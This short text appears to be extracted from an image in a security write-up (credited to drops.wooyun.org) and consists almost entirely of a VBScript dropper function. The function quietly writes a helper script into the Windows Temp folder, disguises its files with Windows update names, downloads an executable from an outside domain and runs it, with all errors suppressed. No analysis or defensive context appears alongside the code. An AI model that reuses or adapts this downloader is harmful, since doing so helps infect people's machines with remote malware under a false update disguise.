 function runmumaa() ↓
On Error Resume Next↓
Set objWsh = CreateObject("Wscript.Shell")↓
↓
objWsh.run "cmd.exe /c echo >C:\Windows\Temp\windows.KB5887751.vbs Set
xPost=createObject(""Microsoft.XMLHTTP"") & echo
>>C:\Windows\Temp\windows.KB5887751.vbs xPost.Open
""GET"",""http://google.giveyoucolortoseesee.com/Windows.KB59826158.exe"",0 &
echo >>C:\Windows\Temp\windows.KB5887751.vbs xPost.Send() & echo
>>C:\Windows\Temp\windows.KB5887751.vbs set sGet=createObject(""ADODB.Stream"")
& echo >>C:\Windows\Temp\windows.KB5887751.vbs sGet.Mode=3 & echo
>>C:\Windows\Temp\windows.KB5887751.vbs sGet.Type=1 & echo
>>C:\Windows\Temp\windows.KB5887751.vbs sGet.Open() & echo
>>C:\Windows\Temp\windows.KB5887751.vbs sGet.Write xPost.ResponseBody & echo
>>C:\Windows\Temp\windows.KB5887751.vbs sGet.SaveToFile
""C:\Windows\Temp\Windows.KB59826158.exe"",2",0↓
objWsh.run "cscript.exe C:\Windows\Temp\windows.KB5887751.vbs",0,true↓
wscript.sleep 10000↓
objWsh.run "C:\Windows\Temp\Windows.KB59826158.exe"↓
'document.write(Err.Description)↓
end function↓
drops.wooyun.org